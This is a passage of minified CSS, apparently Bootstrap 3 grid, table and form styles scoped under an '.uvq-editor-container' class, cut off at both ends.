.col-xs-push-2{left:16.66666667%}.uvq-editor-container .col-xs-push-1{left:8.33333333%}.uvq-editor-container .col-xs-push-0{left:auto}.uvq-editor-container .col-xs-offset-12{margin-left:100%}.uvq-editor-container .col-xs-offset-11{margin-left:91.66666667%}.uvq-editor-container .col-xs-offset-10{margin-left:83.33333333%}.uvq-editor-container .col-xs-offset-9{margin-left:75%}.uvq-editor-container .col-xs-offset-8{margin-left:66.66666667%}.uvq-editor-container .col-xs-offset-7{margin-left:58.33333333%}.uvq-editor-container .col-xs-offset-6{margin-left:50%}.uvq-editor-container .col-xs-offset-5{margin-left:41.66666667%}.uvq-editor-container .col-xs-offset-4{margin-left:33.33333333%}.uvq-editor-container .col-xs-offset-3{margin-left:25%}.uvq-editor-container .col-xs-offset-2{margin-left:16.66666667%}.uvq-editor-container .col-xs-offset-1{margin-left:8.33333333%}.uvq-editor-container .col-xs-offset-0{margin-left:0}@media (min-width:768px){.uvq-editor-container .col-sm-1,.uvq-editor-container .col-sm-2,.uvq-editor-container .col-sm-3,.uvq-editor-container .col-sm-4,.uvq-editor-container .col-sm-5,.uvq-editor-container .col-sm-6,.uvq-editor-container .col-sm-7,.uvq-editor-container .col-sm-8,.uvq-editor-container .col-sm-9,.uvq-editor-container .col-sm-10,.uvq-editor-container .col-sm-11,.uvq-editor-container .col-sm-12{float:left}.uvq-editor-container .col-sm-12{width:100%}.uvq-editor-container .col-sm-11{width:91.66666667%}.uvq-editor-container .col-sm-10{width:83.33333333%}.uvq-editor-container .col-sm-9{width:75%}.uvq-editor-container .col-sm-8{width:66.66666667%}.uvq-editor-container .col-sm-7{width:58.33333333%}.uvq-editor-container .col-sm-6{width:50%}.uvq-editor-container .col-sm-5{width:41.66666667%}.uvq-editor-container .col-sm-4{width:33.33333333%}.uvq-editor-container .col-sm-3{width:25%}.uvq-editor-container .col-sm-2{width:16.66666667%}.uvq-editor-container .col-sm-1{width:8.33333333%}.uvq-editor-container .col-sm-pull-12{right:100%}.uvq-editor-container .col-sm-pull-11{right:91.66666667%}.uvq-editor-container .col-sm-pull-10{right:83.33333333%}.uvq-editor-container .col-sm-pull-9{right:75%}.uvq-editor-container .col-sm-pull-8{right:66.66666667%}.uvq-editor-container .col-sm-pull-7{right:58.33333333%}.uvq-editor-container .col-sm-pull-6{right:50%}.uvq-editor-container .col-sm-pull-5{right:41.66666667%}.uvq-editor-container .col-sm-pull-4{right:33.33333333%}.uvq-editor-container .col-sm-pull-3{right:25%}.uvq-editor-container .col-sm-pull-2{right:16.66666667%}.uvq-editor-container .col-sm-pull-1{right:8.33333333%}.uvq-editor-container .col-sm-pull-0{right:auto}.uvq-editor-container .col-sm-push-12{left:100%}.uvq-editor-container .col-sm-push-11{left:91.66666667%}.uvq-editor-container .col-sm-push-10{left:83.33333333%}.uvq-editor-container .col-sm-push-9{left:75%}.uvq-editor-container .col-sm-push-8{left:66.66666667%}.uvq-editor-container .col-sm-push-7{left:58.33333333%}.uvq-editor-container .col-sm-push-6{left:50%}.uvq-editor-container .col-sm-push-5{left:41.66666667%}.uvq-editor-container .col-sm-push-4{left:33.33333333%}.uvq-editor-container .col-sm-push-3{left:25%}.uvq-editor-container .col-sm-push-2{left:16.66666667%}.uvq-editor-container .col-sm-push-1{left:8.33333333%}.uvq-editor-container .col-sm-push-0{left:auto}.uvq-editor-container .col-sm-offset-12{margin-left:100%}.uvq-editor-container .col-sm-offset-11{margin-left:91.66666667%}.uvq-editor-container .col-sm-offset-10{margin-left:83.33333333%}.uvq-editor-container .col-sm-offset-9{margin-left:75%}.uvq-editor-container .col-sm-offset-8{margin-left:66.66666667%}.uvq-editor-container .col-sm-offset-7{margin-left:58.33333333%}.uvq-editor-container .col-sm-offset-6{margin-left:50%}.uvq-editor-container .col-sm-offset-5{margin-left:41.66666667%}.uvq-editor-container .col-sm-offset-4{margin-left:33.33333333%}.uvq-editor-container .col-sm-offset-3{margin-left:25%}.uvq-editor-container .col-sm-offset-2{margin-left:16.66666667%}.uvq-editor-container .col-sm-offset-1{margin-left:8.33333333%}.uvq-editor-container .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.uvq-editor-container .col-md-1,.uvq-editor-container .col-md-2,.uvq-editor-container .col-md-3,.uvq-editor-container .col-md-4,.uvq-editor-container .col-md-5,.uvq-editor-container .col-md-6,.uvq-editor-container .col-md-7,.uvq-editor-container .col-md-8,.uvq-editor-container .col-md-9,.uvq-editor-container .col-md-10,.uvq-editor-container .col-md-11,.uvq-editor-container .col-md-12{float:left}.uvq-editor-container .col-md-12{width:100%}.uvq-editor-container .col-md-11{width:91.66666667%}.uvq-editor-container .col-md-10{width:83.33333333%}.uvq-editor-container .col-md-9{width:75%}.uvq-editor-container .col-md-8{width:66.66666667%}.uvq-editor-container .col-md-7{width:58.33333333%}.uvq-editor-container .col-md-6{width:50%}.uvq-editor-container .col-md-5{width:41.66666667%}.uvq-editor-container .col-md-4{width:33.33333333%}.uvq-editor-container .col-md-3{width:25%}.uvq-editor-container .col-md-2{width:16.66666667%}.uvq-editor-container .col-md-1{width:8.33333333%}.uvq-editor-container .col-md-pull-12{right:100%}.uvq-editor-container .col-md-pull-11{right:91.66666667%}.uvq-editor-container .col-md-pull-10{right:83.33333333%}.uvq-editor-container .col-md-pull-9{right:75%}.uvq-editor-container .col-md-pull-8{right:66.66666667%}.uvq-editor-container .col-md-pull-7{right:58.33333333%}.uvq-editor-container .col-md-pull-6{right:50%}.uvq-editor-container .col-md-pull-5{right:41.66666667%}.uvq-editor-container .col-md-pull-4{right:33.33333333%}.uvq-editor-container .col-md-pull-3{right:25%}.uvq-editor-container .col-md-pull-2{right:16.66666667%}.uvq-editor-container .col-md-pull-1{right:8.33333333%}.uvq-editor-container .col-md-pull-0{right:auto}.uvq-editor-container .col-md-push-12{left:100%}.uvq-editor-container .col-md-push-11{left:91.66666667%}.uvq-editor-container .col-md-push-10{left:83.33333333%}.uvq-editor-container .col-md-push-9{left:75%}.uvq-editor-container .col-md-push-8{left:66.66666667%}.uvq-editor-container .col-md-push-7{left:58.33333333%}.uvq-editor-container .col-md-push-6{left:50%}.uvq-editor-container .col-md-push-5{left:41.66666667%}.uvq-editor-container .col-md-push-4{left:33.33333333%}.uvq-editor-container .col-md-push-3{left:25%}.uvq-editor-container .col-md-push-2{left:16.66666667%}.uvq-editor-container .col-md-push-1{left:8.33333333%}.uvq-editor-container .col-md-push-0{left:auto}.uvq-editor-container .col-md-offset-12{margin-left:100%}.uvq-editor-container .col-md-offset-11{margin-left:91.66666667%}.uvq-editor-container .col-md-offset-10{margin-left:83.33333333%}.uvq-editor-container .col-md-offset-9{margin-left:75%}.uvq-editor-container .col-md-offset-8{margin-left:66.66666667%}.uvq-editor-container .col-md-offset-7{margin-left:58.33333333%}.uvq-editor-container .col-md-offset-6{margin-left:50%}.uvq-editor-container .col-md-offset-5{margin-left:41.66666667%}.uvq-editor-container .col-md-offset-4{margin-left:33.33333333%}.uvq-editor-container .col-md-offset-3{margin-left:25%}.uvq-editor-container .col-md-offset-2{margin-left:16.66666667%}.uvq-editor-container .col-md-offset-1{margin-left:8.33333333%}.uvq-editor-container .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.uvq-editor-container .col-lg-1,.uvq-editor-container .col-lg-2,.uvq-editor-container .col-lg-3,.uvq-editor-container .col-lg-4,.uvq-editor-container .col-lg-5,.uvq-editor-container .col-lg-6,.uvq-editor-container .col-lg-7,.uvq-editor-container .col-lg-8,.uvq-editor-container .col-lg-9,.uvq-editor-container .col-lg-10,.uvq-editor-container .col-lg-11,.uvq-editor-container .col-lg-12{float:left}.uvq-editor-container .col-lg-12{width:100%}.uvq-editor-container .col-lg-11{width:91.66666667%}.uvq-editor-container .col-lg-10{width:83.33333333%}.uvq-editor-container .col-lg-9{width:75%}.uvq-editor-container .col-lg-8{width:66.66666667%}.uvq-editor-container .col-lg-7{width:58.33333333%}.uvq-editor-container .col-lg-6{width:50%}.uvq-editor-container .col-lg-5{width:41.66666667%}.uvq-editor-container .col-lg-4{width:33.33333333%}.uvq-editor-container .col-lg-3{width:25%}.uvq-editor-container .col-lg-2{width:16.66666667%}.uvq-editor-container .col-lg-1{width:8.33333333%}.uvq-editor-container .col-lg-pull-12{right:100%}.uvq-editor-container .col-lg-pull-11{right:91.66666667%}.uvq-editor-container .col-lg-pull-10{right:83.33333333%}.uvq-editor-container .col-lg-pull-9{right:75%}.uvq-editor-container .col-lg-pull-8{right:66.66666667%}.uvq-editor-container .col-lg-pull-7{right:58.33333333%}.uvq-editor-container .col-lg-pull-6{right:50%}.uvq-editor-container .col-lg-pull-5{right:41.66666667%}.uvq-editor-container .col-lg-pull-4{right:33.33333333%}.uvq-editor-container .col-lg-pull-3{right:25%}.uvq-editor-container .col-lg-pull-2{right:16.66666667%}.uvq-editor-container .col-lg-pull-1{right:8.33333333%}.uvq-editor-container .col-lg-pull-0{right:auto}.uvq-editor-container .col-lg-push-12{left:100%}.uvq-editor-container .col-lg-push-11{left:91.66666667%}.uvq-editor-container .col-lg-push-10{left:83.33333333%}.uvq-editor-container .col-lg-push-9{left:75%}.uvq-editor-container .col-lg-push-8{left:66.66666667%}.uvq-editor-container .col-lg-push-7{left:58.33333333%}.uvq-editor-container .col-lg-push-6{left:50%}.uvq-editor-container .col-lg-push-5{left:41.66666667%}.uvq-editor-container .col-lg-push-4{left:33.33333333%}.uvq-editor-container .col-lg-push-3{left:25%}.uvq-editor-container .col-lg-push-2{left:16.66666667%}.uvq-editor-container .col-lg-push-1{left:8.33333333%}.uvq-editor-container .col-lg-push-0{left:auto}.uvq-editor-container .col-lg-offset-12{margin-left:100%}.uvq-editor-container .col-lg-offset-11{margin-left:91.66666667%}.uvq-editor-container .col-lg-offset-10{margin-left:83.33333333%}.uvq-editor-container .col-lg-offset-9{margin-left:75%}.uvq-editor-container .col-lg-offset-8{margin-left:66.66666667%}.uvq-editor-container .col-lg-offset-7{margin-left:58.33333333%}.uvq-editor-container .col-lg-offset-6{margin-left:50%}.uvq-editor-container .col-lg-offset-5{margin-left:41.66666667%}.uvq-editor-container .col-lg-offset-4{margin-left:33.33333333%}.uvq-editor-container .col-lg-offset-3{margin-left:25%}.uvq-editor-container .col-lg-offset-2{margin-left:16.66666667%}.uvq-editor-container .col-lg-offset-1{margin-left:8.33333333%}.uvq-editor-container .col-lg-offset-0{margin-left:0}}.uvq-editor-container table{background-color:transparent}.uvq-editor-container caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}.uvq-editor-container th{text-align:left}.uvq-editor-container .table{width:100%;max-width:100%;margin-bottom:20px}.uvq-editor-container .table>thead>tr>th,.uvq-editor-container .table>tbody>tr>th,.uvq-editor-container .table>tfoot>tr>th,.uvq-editor-container .table>thead>tr>td,.uvq-editor-container .table>tbody>tr>td,.uvq-editor-container .table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.uvq-editor-container .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.uvq-editor-container .table>caption+thead>tr:first-child>th,.uvq-editor-container .table>colgroup+thead>tr:first-child>th,.uvq-editor-container .table>thead:first-child>tr:first-child>th,.uvq-editor-container .table>caption+thead>tr:first-child>td,.uvq-editor-container .table>colgroup+thead>tr:first-child>td,.uvq-editor-container .table>thead:first-child>tr:first-child>td{border-top:0}.uvq-editor-container .table>tbody+tbody{border-top:2px solid #ddd}.uvq-editor-container .table .table{background-color:#fff}.uvq-editor-container .table-condensed>thead>tr>th,.uvq-editor-container .table-condensed>tbody>tr>th,.uvq-editor-container .table-condensed>tfoot>tr>th,.uvq-editor-container .table-condensed>thead>tr>td,.uvq-editor-container .table-condensed>tbody>tr>td,.uvq-editor-container .table-condensed>tfoot>tr>td{padding:5px}.uvq-editor-container .table-bordered{border:1px solid #ddd}.uvq-editor-container .table-bordered>thead>tr>th,.uvq-editor-container .table-bordered>tbody>tr>th,.uvq-editor-container .table-bordered>tfoot>tr>th,.uvq-editor-container .table-bordered>thead>tr>td,.uvq-editor-container .table-bordered>tbody>tr>td,.uvq-editor-container .table-bordered>tfoot>tr>td{border:1px solid #ddd}.uvq-editor-container .table-bordered>thead>tr>th,.uvq-editor-container .table-bordered>thead>tr>td{border-bottom-width:2px}.uvq-editor-container .table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.uvq-editor-container .table-hover>tbody>tr:hover{background-color:#f5f5f5}.uvq-editor-container table col[class*="col-"]{position:static;display:table-column;float:none}.uvq-editor-container table td[class*="col-"],.uvq-editor-container table th[class*="col-"]{position:static;display:table-cell;float:none}.uvq-editor-container .table>thead>tr>td.active,.uvq-editor-container .table>tbody>tr>td.active,.uvq-editor-container .table>tfoot>tr>td.active,.uvq-editor-container .table>thead>tr>th.active,.uvq-editor-container .table>tbody>tr>th.active,.uvq-editor-container .table>tfoot>tr>th.active,.uvq-editor-container .table>thead>tr.active>td,.uvq-editor-container .table>tbody>tr.active>td,.uvq-editor-container .table>tfoot>tr.active>td,.uvq-editor-container .table>thead>tr.active>th,.uvq-editor-container .table>tbody>tr.active>th,.uvq-editor-container .table>tfoot>tr.active>th{background-color:#f5f5f5}.uvq-editor-container .table-hover>tbody>tr>td.active:hover,.uvq-editor-container .table-hover>tbody>tr>th.active:hover,.uvq-editor-container .table-hover>tbody>tr.active:hover>td,.uvq-editor-container .table-hover>tbody>tr:hover>.active,.uvq-editor-container .table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.uvq-editor-container .table>thead>tr>td.success,.uvq-editor-container .table>tbody>tr>td.success,.uvq-editor-container .table>tfoot>tr>td.success,.uvq-editor-container .table>thead>tr>th.success,.uvq-editor-container .table>tbody>tr>th.success,.uvq-editor-container .table>tfoot>tr>th.success,.uvq-editor-container .table>thead>tr.success>td,.uvq-editor-container .table>tbody>tr.success>td,.uvq-editor-container .table>tfoot>tr.success>td,.uvq-editor-container .table>thead>tr.success>th,.uvq-editor-container .table>tbody>tr.success>th,.uvq-editor-container .table>tfoot>tr.success>th{background-color:#dff0d8}.uvq-editor-container .table-hover>tbody>tr>td.success:hover,.uvq-editor-container .table-hover>tbody>tr>th.success:hover,.uvq-editor-container .table-hover>tbody>tr.success:hover>td,.uvq-editor-container .table-hover>tbody>tr:hover>.success,.uvq-editor-container .table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.uvq-editor-container .table>thead>tr>td.info,.uvq-editor-container .table>tbody>tr>td.info,.uvq-editor-container .table>tfoot>tr>td.info,.uvq-editor-container .table>thead>tr>th.info,.uvq-editor-container .table>tbody>tr>th.info,.uvq-editor-container .table>tfoot>tr>th.info,.uvq-editor-container .table>thead>tr.info>td,.uvq-editor-container .table>tbody>tr.info>td,.uvq-editor-container .table>tfoot>tr.info>td,.uvq-editor-container .table>thead>tr.info>th,.uvq-editor-container .table>tbody>tr.info>th,.uvq-editor-container .table>tfoot>tr.info>th{background-color:#d9edf7}.uvq-editor-container .table-hover>tbody>tr>td.info:hover,.uvq-editor-container .table-hover>tbody>tr>th.info:hover,.uvq-editor-container .table-hover>tbody>tr.info:hover>td,.uvq-editor-container .table-hover>tbody>tr:hover>.info,.uvq-editor-container .table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.uvq-editor-container .table>thead>tr>td.warning,.uvq-editor-container .table>tbody>tr>td.warning,.uvq-editor-container .table>tfoot>tr>td.warning,.uvq-editor-container .table>thead>tr>th.warning,.uvq-editor-container .table>tbody>tr>th.warning,.uvq-editor-container .table>tfoot>tr>th.warning,.uvq-editor-container .table>thead>tr.warning>td,.uvq-editor-container .table>tbody>tr.warning>td,.uvq-editor-container .table>tfoot>tr.warning>td,.uvq-editor-container .table>thead>tr.warning>th,.uvq-editor-container .table>tbody>tr.warning>th,.uvq-editor-container .table>tfoot>tr.warning>th{background-color:#fcf8e3}.uvq-editor-container .table-hover>tbody>tr>td.warning:hover,.uvq-editor-container .table-hover>tbody>tr>th.warning:hover,.uvq-editor-container .table-hover>tbody>tr.warning:hover>td,.uvq-editor-container .table-hover>tbody>tr:hover>.warning,.uvq-editor-container .table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.uvq-editor-container .table>thead>tr>td.danger,.uvq-editor-container .table>tbody>tr>td.danger,.uvq-editor-container .table>tfoot>tr>td.danger,.uvq-editor-container .table>thead>tr>th.danger,.uvq-editor-container .table>tbody>tr>th.danger,.uvq-editor-container .table>tfoot>tr>th.danger,.uvq-editor-container .table>thead>tr.danger>td,.uvq-editor-container .table>tbody>tr.danger>td,.uvq-editor-container .table>tfoot>tr.danger>td,.uvq-editor-container .table>thead>tr.danger>th,.uvq-editor-container .table>tbody>tr.danger>th,.uvq-editor-container .table>tfoot>tr.danger>th{background-color:#f2dede}.uvq-editor-container .table-hover>tbody>tr>td.danger:hover,.uvq-editor-container .table-hover>tbody>tr>th.danger:hover,.uvq-editor-container .table-hover>tbody>tr.danger:hover>td,.uvq-editor-container .table-hover>tbody>tr:hover>.danger,.uvq-editor-container .table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.uvq-editor-container .table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.uvq-editor-container .table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.uvq-editor-container .table-responsive>.table{margin-bottom:0}.uvq-editor-container .table-responsive>.table>thead>tr>th,.uvq-editor-container .table-responsive>.table>tbody>tr>th,.uvq-editor-container .table-responsive>.table>tfoot>tr>th,.uvq-editor-container .table-responsive>.table>thead>tr>td,.uvq-editor-container .table-responsive>.table>tbody>tr>td,.uvq-editor-container .table-responsive>.table>tfoot>tr>td{white-space:nowrap}.uvq-editor-container .table-responsive>.table-bordered{border:0}.uvq-editor-container .table-responsive>.table-bordered>thead>tr>th:first-child,.uvq-editor-container .table-responsive>.table-bordered>tbody>tr>th:first-child,.uvq-editor-container .table-responsive>.table-bordered>tfoot>tr>th:first-child,.uvq-editor-container .table-responsive>.table-bordered>thead>tr>td:first-child,.uvq-editor-container .table-responsive>.table-bordered>tbody>tr>td:first-child,.uvq-editor-container .table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.uvq-editor-container .table-responsive>.table-bordered>thead>tr>th:last-child,.uvq-editor-container .table-responsive>.table-bordered>tbody>tr>th:last-child,.uvq-editor-container .table-responsive>.table-bordered>tfoot>tr>th:last-child,.uvq-editor-container .table-responsive>.table-bordered>thead>tr>td:last-child,.uvq-editor-container .table-responsive>.table-bordered>tbody>tr>td:last-child,.uvq-editor-container .table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.uvq-editor-container .table-responsive>.table-bordered>tbody>tr:last-child>th,.uvq-editor-container .table-responsive>.table-bordered>tfoot>tr:last-child>th,.uvq-editor-container .table-responsive>.table-bordered>tbody>tr:last-child>td,.uvq-editor-container .table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}.uvq-editor-container fieldset{min-width:0;padding:0;margin:0;border:0}.uvq-editor-container legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;line-height:1.4}.uvq-editor-container label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.uvq-editor-container input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.uvq-editor-container input[type="radio"],.uvq-editor-container input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}.uvq-editor-container input[type="file"]{display:block}.uvq-editor-container input[type="range"]{display:block;width:100%}.uvq-editor-container select[multiple],.uvq-editor-container select[size]{height:auto}.uvq-editor-container input[type="file"]:focus,.uvq-editor-container input[type="radio"]:focus,.uvq-editor-container input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uvq-editor-container output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.uvq-editor-container .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.uvq-editor-container .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.uvq-editor-container .form-control::-moz-placeholder{color:#999;opacity:1}.uvq-editor-container .form-control:-ms-input-placeholder{color:#999}.uvq-editor-container .form-control::-webkit-input-placeholder{color:#999}.uvq-editor-container .form-control[disabled],.uvq-editor-container .form-control[readonly],.uvq-editor-container fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}.uvq-editor-container textarea.form-control{height:auto}.uvq-editor-container input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){.uvq-editor-container input[type="date"],.uvq-editor-container input[type="time"],.uvq-editor-container input[type="datetime-local"],.uvq-editor-container input[type="month"]{line-height:34px}.uvq-editor-container input[type="date"].input-sm,.uvq-editor-container input[type="time"].input-sm,.uvq-editor-container input[type="datetime-local"].input-sm,.uvq-editor-container input[type="month"].input-sm{line-height:30px}.uvq-editor-container input[type="date"].input-lg,.uvq-editor-container input[type="time"].input-lg,.uvq-editor-container input[type="datetime-local"].input-lg,.uvq-editor-container input[type="month"].input-lg{line-height:46px}}.uvq-editor-container .form-group{margin-bottom:15px}.uvq-editor-container .radio,.uvq-editor-container .checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.uvq-editor-container .radio label,.uvq-editor-container .checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.uvq-editor-container .radio input[type="radio"],.uvq-editor-container .radio-inline input[type="radio"],.uvq-editor-container .checkbox input[type="checkbox"],.uvq-editor-container .checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.uvq-editor-container .radio+.radio,.uvq-editor-container .checkbox+.checkbox{margin-top:-5px}.uvq-editor-container .radio-inline,.uvq-editor-container .checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.uvq-editor-container .radio-inline+.radio-inline,.uvq-editor-container .checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.uvq-editor-container input[type="radio"][disabled],.uvq-editor-container input[type="checkbox"][disabled],.uvq-editor-container input[type="radio"].disabled,.uvq-editor-container input[type="checkbox"].disabled,.uvq-editor-container fieldset[disabled] input[type="radio"],.uvq-editor-container fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.uvq-editor-container .radio-inline.disabled,.uvq-editor-container .checkbox-inline.disabled,.uvq-editor-container fieldset[disabled] .radio-inline,.uvq-editor-container fieldset[disabled] .checkbox-inline{cursor:not-allowed}.uvq-editor-container .radio.disabled label,.uvq-editor-container .checkbox.disabled label,.uvq-editor-container fieldset[disabled] .radio label,.uvq-editor-container fieldset[disabled] .checkbox label{cursor:not-allowed}.uvq-editor-container .form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.uvq-editor-container .form-control-static.input-lg,.uvq-editor-container .form-control-static.input-sm{padding-right:0;padding-left:0}.uvq-editor-container .input-sm,.uvq-editor-container .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.uvq-editor-container select.input-sm,.uvq-editor-container select.form-group-sm .form-control{height:30px;line-height:30px}.uvq-editor-container textarea.input-sm,.uvq-editor-container textarea.form-group-sm .form-control,.uvq-editor-container select[multiple].input-sm,.uvq-editor-container select[multiple].form-group-sm .form-control{height:auto}.uvq-editor-container .input-lg,.uvq-editor-container .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.uvq-editor-container select.input-lg,.uvq-editor-container select.form-group-lg .form-control{height:46px;line-height:46px}.uvq-editor-container textarea.input-lg,.uvq-editor-container textarea.form-group-lg .form-control,.uvq-editor-container select[multiple].input-lg,.uvq-editor-container select[multiple].form-group-lg .form-control{height:auto}.uvq-editor-container .has-feedback{position:relative}.uvq-editor-container .has-feedback .form-control{padding-right:42.5px}.uvq-editor-container .form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.uvq-editor-container .input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.uvq-editor-container .input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.uvq-editor-container .has-success .help-block,.uvq-editor-container .has-success .control-label,.uvq-editor-container .has-success .radio,.uvq-editor-container .has-success .checkbox,.uvq-editor-container .has-success .radio-inline,.uvq-editor-container .has-success .checkbox-inline,.uvq-editor-container .has-success.radio label,.uvq-editor-container .has-success.checkbox label,.uvq-editor-container .has-success.radio-inline label,.uvq-editor-container .has-success.checkbox-inline label{color:#3c763d}.uvq-editor-container .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.uvq-editor-container .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.uvq-editor-container .has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.uvq-editor-container .has-success .form-control-feedback{color:#3c763d}.uvq-editor-container .has-warning .help-block,.uvq-editor-container .has-warning .control-label,.uvq-editor-container .has-warning .radio,.uvq-editor-container .has-warning .checkbox,.uvq-editor-container .has-warning .radio-inline,.uvq-editor-container .has-warning .checkbox-inline,.uvq-editor-container .has-warning.radio label,.uvq-editor-container .has-warning.checkbox label,.uvq-editor-container .has-warning.radio-inline label,.uvq-editor-container .has-warning.checkbox-inline label{color:#8a6d3b}.uvq-editor-container .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.uvq-editor-container .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.uvq-editor-container .has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.uvq-editor-container .has-warning .form-control-feedback{color:#8a6d3b}.uvq-editor-container .has-error .help-block,.uvq-editor-container .has-error .control-label,.uvq-editor-container .has-error .radio,.uvq-editor-container .has-error .checkbox,.uvq-editor-container .has-error .radio-inline,.uvq-editor-container .has-error .checkbox-inline,.uvq-editor-container .has-error.radio label,.uvq-editor-container .has-error.checkbox label,.uvq-editor-container .has-error.radio-inline label,.uvq-editor-container .has-error.checkbox-inline label{color:#a94442}.uvq-editor-container .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.uvq-editor-container .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.uvq-editor-container .has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.uvq-editor-container .has-error .form-control-feedback{color:#a94442}.uvq-editor-container .has-feedback label~.form-control-feedback{top:25px}.uvq-editor-container .has-feedback label.sr-only~.form-control-feedback{top:0}.uvq-editor-container .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.uvq-editor-container .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.uvq-editor-container .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.uvq-editor-container .form-inline .form-control-static{display:inline-block}.uvq-editor-container .form-inline .input-group{display:inline-table;vertical-align:middle}.uvq-editor-container .form-inline .input-group .input-group-addon,.uvq-editor-container .form-inline .input-group .input-group-btn,.uvq-editor-container .form-inline .input-group .form-control{width:auto}.uvq-editor-container .form-inline .input-group>.form-control{width:100%}.uvq-editor-container .form-inline .control-label{margin-bottom:0;vertical-align:middle}.uvq-editor-container .form-inline .radio,.uvq-editor-container .form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.uvq-editor-container .form-inline .radio label,.uvq-editor-container .form-inline .checkbox label{padding-left:0}.uvq-editor-container .form-inline .radio input[type="radio"],.uvq-editor-container .form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.uvq-editor-container .form-inline .has-feedback .form-control-feedback{top:0}}.uvq-editor-container .form-horizontal .radio,.uvq-editor-container .form-horizontal .checkbox,.uvq-editor-container .form-horizontal .radio-inline,.uvq-editor-container .form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.uvq-editor-container .form-horizontal .radio,.uvq-editor-container .form-horizontal .checkbox{min-height:27px}.uvq-editor-container .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.uvq-editor-container .form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.uvq-editor-container .form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.uvq-editor-container .form-horizontal .form-group-lg 